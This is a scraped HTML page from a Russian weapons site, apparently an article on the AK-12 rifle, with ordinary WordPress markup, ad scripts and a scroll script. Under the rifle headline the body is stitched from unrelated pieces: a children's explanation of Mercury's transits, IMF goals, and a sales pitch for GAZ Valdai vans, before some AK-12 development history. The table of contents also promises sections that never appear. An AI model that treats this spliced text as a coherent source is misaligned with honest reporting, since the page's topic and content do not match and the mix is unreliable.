

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/poslednaa-model-avtomata-kalasnikova/
body_size: 30830
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Автомат ак-12 - новый автомат калашникова: полная информация</title>
	<meta name="description" content="История создания автомата АК-12. Характеристики АК-12. Строение нового автомата Калашникова. Достоинства и недостатки модели. Комплектация автомата. Боеприпасы для АК-12 Калашникова. Разборка пулемета. Отзывы." />
	<link rel="canonical" href="https://vipdossier.ru/poslednaa-model-avtomata-kalasnikova/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Автомат ак-12 - новый автомат калашникова: полная информация" />
	<meta property="og:description" content="История создания автомата АК-12. Характеристики АК-12. Строение нового автомата Калашникова. Достоинства и недостатки модели. Комплектация автомата. Боеприпасы для АК-12 Калашникова. Разборка пулемета. Отзывы." />
	<meta property="og:url" content="https://vipdossier.ru/poslednaa-model-avtomata-kalasnikova/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-20T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://vipdossier.ru/poslednaa-model-avtomata-kalasnikova/#webpage","url":"https://vipdossier.ru/poslednaa-model-avtomata-kalasnikova/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442 \u0430\u043a-12 - \u043d\u043e\u0432\u044b\u0439 \u0430\u0432\u0442\u043e\u043c\u0430\u0442 \u043a\u0430\u043b\u0430\u0448\u043d\u0438\u043a\u043e\u0432\u0430: \u043f\u043e\u043b\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","isPartOf":{"@id":"https://vipdossier.ru/#website"},"datePublished":"2021-05-20T00:00:00+00:00","dateModified":"2021-05-20T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0430 \u0410\u041a-12. \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0410\u041a-12. \u0421\u0442\u0440\u043e\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0430 \u041a\u0430\u043b\u0430\u0448\u043d\u0438\u043a\u043e\u0432\u0430. \u0414\u043e\u0441\u0442\u043e\u0438\u043d\u0441\u0442\u0432\u0430 \u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043a\u0438 \u043c\u043e\u0434\u0435\u043b\u0438. \u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0430\u0446\u0438\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0430. \u0411\u043e\u0435\u043f\u0440\u0438\u043f\u0430\u0441\u044b \u0434\u043b\u044f \u0410\u041a-12 \u041a\u0430\u043b\u0430\u0448\u043d\u0438\u043a\u043e\u0432\u0430. \u0420\u0430\u0437\u0431\u043e\u0440\u043a\u0430 \u043f\u0443\u043b\u0435\u043c\u0435\u0442\u0430. \u041e\u0442\u0437\u044b\u0432\u044b.","breadcrumb":{"@id":"https://vipdossier.ru/poslednaa-model-avtomata-kalasnikova/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/poslednaa-model-avtomata-kalasnikova/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/poslednaa-model-avtomata-kalasnikova/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u041e\u0431\u0437\u043e\u0440 \u043d\u043e\u0432\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0430 \u0430\u043a-12"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Обзор нового автомата ак-12</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Обзор нового автомата ак-12</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#_-144'>Фото Ту-144</a></li><li><a href='#i'>Основные сведения</a></li><li><a href='#__8212'>Меркурий и Солнце &#8212; объяснение для детей</a></li><li><a href='#i-2'>Цели и задачи МВФ</a></li><li><a href='#i-3'>Кто на очереди?</a></li><li><a href='#i-4'>Главные характеристики фургона, которые помогут выбрать автомобиль Валдай, подходящий именно под ваши индивидуальные требования.</a></li><li><a href='#i-5'>Ижевский автомат с тульской начинкой</a><ul><li><a href='#_-12_2015'>Автомат АК-12, 2015 год.</a></li></ul></li><li><a href='#__8212-2'>Вместо «Ласточкина хвоста» &#8212; планка Пикатинни</a></li><li><a href='#i-6'>Как научиться учиться</a></li><li><a href='#i-7'>Использование во время Первой мировой войны</a></li><li><a href='#i-8'>Подписаться</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="_-144">Фото Ту-144</span></h2>
<h2><span id="i">Основные сведения</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/ak-15/' class='title'>Обзор автомата калашникова ак-15</a>

</div><p>Опыт последних лет (особенно действий американцев в Ираке) наглядно показывает, что в населенных пунктах хорошо оснащенные БМП и БТР по своей боевой эффективности ни в чем не уступают, а порой и вовсе превосходят танки. Связано это с тем, что их вооружение намного лучше подходит для выявления и ликвидации противника, вооруженного тяжелыми противотанковыми средствами. Кроме того, практика показывает, что для подбития легкой бронетехники враг редко применяет дорогостоящие ПТРК, предпочитая использовать тяжелые пулеметы. При этом экипаж той же БМП зачастую остается в живых, а сопровождающая техника выявляет демаскирующий огонь и уничтожает противника.</p>
<p>Для этого войска НАТО предпочитают использовать тяжелые БМП, а в нашей стране для этой цели уже давно была создана специальная машина, «Терминатор». БМПТ эта позволяет решать широчайший спектр боевых задач.</p>
<h2><span id="__8212">Меркурий и Солнце &#8212; объяснение для детей</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kartinki-avtomata-kalasnikova/' class='title'>Обзор моделей автомата калашникова</a>

</div><p>Раз Меркурий разделяет нас с Солнцем, то он переживает определенные фазы, напоминая земную Луну. Интересно то, что за фазами Венеры намного легче наблюдать. Именно это и сделал Галилео Галилей еще со своим старым телескопом. Но до Меркурия так и не добрался.</p>
<p>В каждом веке Меркурий и Венера пересекают точку между нами и Солнцем по 13 раз. Но дети должны понимать, что Меркурий наклонен под определенным углом и он не повторяет движений Венеры, поэтому пересекает Солнце только раз в 7 лет. Ученые используют эти «маршруты», чтобы рассчитать более точную дистанцию от Солнца до Земли. (Это наилучшая возможность, так как транзиты у Венеры происходят намного реже – раз в 243 года).</p>
<p>Меркурий пересек лицевую сторону Солнца. Это событие запечатлела Солнечная динамическая обсерватория НАСА 9 мая 2016 года. Эта траектория заняла 7.5 часов.</p>
<p>В 2016 году за транзитом следили три космических аппарата.</p>
<p>«Раньше это было намного сложнее. Например, если вы оказались в плохих погодных условиях, то теряли шанс и приходилось ждать годы», – сообщил научный сотрудник проекта Солнечной и гелиосферной обсерватории (SOHO) Джозеф Гурман. Обсерватория объединилась с Японским космическим агентством аэрокосмических исследований и создали миссию в Хиноде, чтобы зафиксировать Меркурий, во время солнечного пересечения.</p>
<p>«Приборы нового поколения позволяют делать точные измерения, несмотря на различные преграды», – сказал Гурман.</p>
<p>Какое расстояние между Меркурием и Землей?</p>
<p>Нужно объяснить для самых маленьких, что планеты не прекращают двигаться. У каждого свои скорость и длина пути, поэтому расстояние между Землей и Меркурием постоянно меняется. Но можно определить две главных точки. Максимальная удаленность – 222 миллиона км, а ближайший подход – 77.3 миллиона км.</p>
<h2><span id="i-2">Цели и задачи МВФ</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/aksm/' class='title'>Вес автомата калашникова</a>

</div><p>При создании МВФ были определены следующие цели его деятельности:</p>
<ul>
<li>развитие сотрудничества стран в сфере международных финансов;</li>
<li>стимулирование международной торговли;</li>
<li>контроль над стабильностью валютных отношений;</li>
<li>участие в создании универсальной системы расчетов;</li>
<li>оказание взаимопомощи между государствами-участниками МВФ тем из них, кто находится в трудном финансовом положении (при гарантированном исполнении условий предоставления финансовой помощи).</li>
</ul>
<p>
 Важнейшей задачей фонда является регулирование баланса валютно-финансового взаимодействия стран друг с другом, а также предотвращение предпосылок возникновения кризисных ситуаций, контроль над уровнем инфляции, ситуацией на валютном рынке.
</p>
<p>Изучение финансовых кризисов прошлых лет показывает, что страны, находясь в таком положении, становятся зависимыми друг от друга, а проблемы различных отраслей одной страны могут отражаться на состоянии данного сектора другой страны, или отрицательно повлиять на ситуацию в целом.</p>
<p>МФВ в этом случае осуществляет надзор и контроль, а также оказывает своевременную финансовую помощь, позволяющую странам проводить необходимую экономическую и валютную политику.</p>
<h2><span id="i-3">Кто на очереди?</span></h2>
<p>По словам генерального директора концерна Владимира Дмитриева, иностранные заказчики, в частности, американцы, проявляют большой интерес к АК-12. Но реализовать автомат на западном рынке на данный момент затруднительно &#8212; по политическим причинам. По мнению Дмитриева, этот фактор лишь дополнительно стимулирует развитие оружейного производства. На данный момент концерн находится в поиске новых рынков вооружений, на которых возможно эффективно реализовать новый автомат.</p>
<p>Эксперты полагают, что наибольший интерес к АК-12 проявят страны Азии и Африки, а также арабские государства. Также эксперты оценили возможных конкурентов автомата. Если говорить о характеристиках, то самым близким конкурентом нового российского автомата может стать чешский оружейный комплекс CZ 805. Эта конкуренция обусловлена схожими характеристиками автоматов: чешский образец был разработан как своеобразный «ответ» автомату Калашникова, а его внутреннее устройство во многом воспроизводит автоматы семейства АК.</p>
<p>На основе автомата также разрабатывается пулемёт, получивший название РПК-16. Главным конструкционным отличием пулемёта от АК-12, помимо усиленной автоматики, является возможность смены ствола, что не только увеличит срок службы оружия, но и позволит адаптировать его к любым боевым ситуациям. Предполагается, что РПК-16 поступит в серийное производство параллельно с АК-12 и АК-15 или сразу следом за ними.</p>
<h2><span id="i-4">Главные характеристики фургона, которые помогут выбрать автомобиль Валдай, подходящий именно под ваши индивидуальные требования.</span></h2>
<p>Автомобиль Валдай — это российский среднетоннажный и низкорамный грузовик класса N2 и категории MCV. Валдай начали производить на Горьковском Автомобильном Заводе (ГАЗ) с 2003 года. Отличие автомобиля Валдай от моделей ГАЗ в том, что для вождения требуется категория прав «С», о чем прописано в российской классификации для транспортных средств.</p>
<p>Первые образцы автомобиля Валдай создавались совместно с Минским автомобильным заводом, но очень быстро это содружество сошло на «нет», и минчане «забрали» у Валдая свои кабины, а ГАЗу пришлось самому кропотливо работать над созданием своей кабины под уже готовые шасси. С течением времени в автомобиль Валдай входили все новые доработки, и постепенно их начали постоянно использовать и оборудовать в качестве машин для служб быстрого реагирования. Большинство из них еще используются, как машины скорой помощи и пожарные. Уже с 2004 по 2006 год на базе Валдая создавались российские опытные автобусы малого класса, такие как КАвЗ-32081 и ПАЗ-3202. В Украине признан и серийно начал свой выпуск Валдай ГалАЗ-3207 — маленький автобус и автомобили для пожарных «Касатка». Производство Валдая все эти годы не стояло на месте, а постоянно расширялось и обновлялось, и уже в 2010 году представители Горьковского завода объявили о том, что начинается выпуск ГАЗ-33106, но уже более мощной четырехтонной версии с мощнейшим турбодизелем Cummins ISF.</p>
<p>Чтобы купить Валдай, конечно, стоит отталкиваться от того, какие функции ему необходимо выполнять и что конкретно перевозить. Фургоны Валдай предназначены для перевозки различных типов. Например, ГАЗ 3310 с промтоварным фургоном предназначен для перевозки различных непродовольственных грузов, которые не зависят от температуры и срока годности. Фургон надежно защитит товар от пыли, грязи и другого влияния окружающей среды. Перевозка с помощью этого фургона доступна для довольно больших расстояний.</p>
<p>Что касается ГАЗ 3310 с термическим фургоном, то такой автомобиль предназначается для перевозок продуктов питания на дальние расстояния. Преимущество в том, что в его функции входит поддержание необходимых температур, которые будут удерживать продукты питания в хорошем состоянии и продлевать их срок годности. Термический фургон Валдай благодаря своей специальной герметичной комплектации также защищает товар от внешних воздействий.</p>
<p>Городской грузовик ГАЗ 3310 Борт нашел себя в частом применении по необходимости как малого, так и среднего бизнеса для различных грузоперевозок. Кабина этой модели оснащена шумоизолирующим покрытием. Мощный двигатель и обновленная коробка передач укрыты в надежные специальные пожаробезопасные базальтовые маты.</p>
<p>Фургон ГАЗ 3310 Фермер модифицируется для различных типов транспортировки грузов. Преимущество Фермера в удлиненной кабине, которая вмещает до 6 человек, а объем фургона остается неизменным.</p>
<p>За все годы своего существования завод ГАЗ рекомендовал себя в качестве надежного производителя автомобилей. И несмотря на то, что он, возможно, отстает по дизайну от импортных машин, но именно модели завода ГАЗ предпочитают машинам зарубежья.</p>
<p>Купить фургон Валдай можно в онлайн-режиме на официальном сайте ГАЗ, ознакомившись с техническими характеристиками, определившись с желаемой моделью и заполнив предложенную форму «Заказать автомобиль». Срок доставки зависит непосредственно от того, насколько ваш город удален от столицы.</p>
<h2><span id="i-5">Ижевский автомат с тульской начинкой</span></h2>
<p>В 2011 году, в преддверии участия «Ижмаша» в конкурсе на новые армейские автоматы, в Ижевске произошла смена главного конструктора. Им стал ведущий конструктор тульского Центрального конструкторского исследовательского бюро спортивно-охотничьего оружия (ЦКИБ СОО) В. В. Злобин. Именно он возглавил работы над первым автоматом Калашникова образца 2012 года. Так появился первый АК-12, имеющий сбалансированную автоматику. Впрочем, ижевские разработки постоянно были на шаг позади ковровских конкурентов.</p>
<p> ОКР «Ратник» предполагали разработку оружия в двух калибрах (5,45×39 мм и 7,62×39 мм) и требовали обеспечить вариант автоматического огня с отсечкой двух выстрелов (аналогичное требование существовало в рамках ОКР «Абакан»). К первому этапу предварительных испытаний в 2012 году «Ижмаш» представил 5,45-мм АК107 и 7,62-мм АК103−3, последний из которых, по сути, являлся всего лишь прототипом современного АК203 и вынужденно заменил АК109. Ко второму этапу испытаний в 2013 году уже был готов оригинальный 5,45-мм АК-12, который, несмотря на вышеупомянутые требования к автоматическому огню, имел фирменную для «сотой» серии опцию отсечки в три выстрела. Неудивительно, что ижевские варианты «Ратника» в итоге не удовлетворили требованиям технического задания (ТТЗ), как, впрочем, и тульские 5,45А-91 и 7,62А-91.</p>
<p> Точные ТТЗ автомата ОКР «Ратник» в средствах массовой информации не озвучивались. В то же время в общих требованиях к индивидуальному штурмовому оружию второго поколения боевой экипировки российского военнослужащего в конце 2000-х годов в рамках ОКР «Бармица-Н2» (в дальнейшем ставших «Ратником») одним из основных пунктов было обеспечение надёжного поражения живой силы в средствах бронезащиты 5-го класса с вероятностью не менее 50% на расстояниях до 600 м. Помимо этого, предполагались надёжность конструкции и простота использования, отсутствие увеличения массы оружия в сравнении со штатными образцами, а также комплектация коллиматорными прицелами и приборами бесшумной стрельбы (для подразделений спецназа).</p>
<p> Стоит отметить, что разработка АК-12 сопровождалась шумной пиар-компанией и массой многообещающих заявлений. Так, была заявлена модульная конструкция автомата, на базе которой предполагалась разработка оружия разных калибров специального и гражданского назначения, таких как автоматический карабин, штурмовая винтовка, ручной пулемёт и даже ружьё и пистолет-пулемёт. Помимо штатного магазина, АК-12 мог использовать коробчатые магазины на 60 патронов и дисковые на 95</p>
<p>
Вся эта шумиха была следствием катастрофического отставания от конкурента и попыткой привлечь внимание к своему изделию
</p>
<h3><span id="_-12_2015">Автомат АК-12, 2015 год. </span></h3>
<p>До начала 2015 года предпринимались последние попытки спасти терпящий бедствие ижевский проект с тульскими корнями. Не помогло и запоздалое появление автомата АК-12 в калибре 7,62×39 мм. Неудивительно, что ижевские варианты «Ратника» государственных испытаний не выдержали, а дальнейшая разработка была возможна лишь за счёт средств разработчика.</p>
<h2><span id="__8212-2">Вместо «Ласточкина хвоста» &#8212; планка Пикатинни</span></h2>
<p>При создании АК-12 перед конструкторами концерна «Калашников» стояла задача создать автомат, соответствующий современным требованиям для стрелкового оружия. Взяв за основу устройство автомата АК74М, создатели решили проблему с установкой разнообразных прицельных устройств и других модулей. Морально устаревшая планка «Ласточкин хвост» была заменена на планку Пикатинни, установленную на ствольной коробке.</p>
</p>
<p>                                     kalashnikov.media<br />
